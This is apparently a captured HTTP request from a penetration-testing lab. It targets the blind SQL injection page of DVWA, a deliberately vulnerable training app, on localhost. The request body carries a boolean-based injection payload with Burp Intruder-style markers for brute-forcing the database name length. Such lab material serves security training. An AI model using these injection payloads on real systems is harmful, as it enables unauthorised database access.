 POST /DVWA-master/vulnerabilities/sqli_blind/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/DVWA-master/vulnerabilities/sqli_blind/
Cookie: security=medium; deviceid=1637736638476; xinhu_mo_adminid=tlt0tln0jm0vj0tll0at0jo0vf0aj0mt0fl0
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
id=1 and length(database())=§1§#&Submit=Submit